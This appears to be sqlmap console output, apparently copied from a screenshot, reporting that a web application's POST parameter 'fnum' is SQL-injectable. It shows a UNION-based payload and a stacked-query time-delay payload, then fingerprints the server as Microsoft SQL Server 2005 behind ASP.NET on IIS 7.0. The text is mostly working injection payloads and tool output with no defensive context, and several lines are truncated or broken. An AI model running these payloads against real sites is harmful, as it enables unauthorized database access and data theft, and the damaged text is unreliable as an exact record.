 POST parameter 'fnum' is vulnerable. Do you want to keep testing the others
any)? [y/N] N
sqlmap identified the following injection points with a total of 76 HTTP(s)
ests:
---
Place: POST
Parameter: fnum
    Type: UNION query
    Title: Generic UNION query (NULL) - 28 columns
    Payload: fnum=11111' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113) CHAR(116) CHAR(112) CHAR(122
R(113) CHAR(80) CHAR(119) CHAR(73) CHAR(77) CHAR(107) CHAR(73) CHAR(81) CHA
) CHAR(119) CHAR(120) CHAR(113) CHAR(106) CHAR(117) CHAR(101) CHAR(113),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &year=05&month=MAR&da
method=1&image2=%B2%E9 %D1%AF
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: fnum=11111'; WAITFOR DELAY '0:0:5'--&year=05&month=MAR&day=31&
d=1&image2=%B2%E9 %D1%AF
---
[11:42:07] [INFO] testing Microsoft SQL Server
[11:42:09] [INFO] confirming Microsoft SQL Server
[11:42:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005